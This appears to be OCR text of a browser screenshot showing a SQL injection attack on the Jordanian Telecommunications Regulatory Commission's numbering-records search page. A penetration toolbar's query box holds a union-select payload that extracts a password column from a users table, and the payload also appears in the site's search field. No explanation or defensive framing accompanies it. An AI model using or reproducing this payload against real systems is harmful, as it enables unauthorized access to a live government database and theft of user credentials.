 Telecommunications Regulatory Commission (TRC) website - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.trc.gov.jo/index.php?option=com_numbering&lang=english
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL query:
' and 1=0 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,password,15 from Num Numbers,num users where '%'='
Split URL
Execute
Enable Post data Enable Referrer
National Numbering Records
Home
About TRC
Policies & Strategies
Laws & By-Laws
Regulations
Consultations
Regulatory Framework &
Services
Radio Frequency Spectrum
Licensing
Equipment
ICT & Postal Markets
Tenders
Consumer Information
Media & Communications
Publications
TRC Employees
Contact Us
National Numbering Records
Search By:
Number ' and 1=0 union selec
Company --- All Company---
Status --- All Statuses---
Type --- All Types---
Search
Status Help:
Done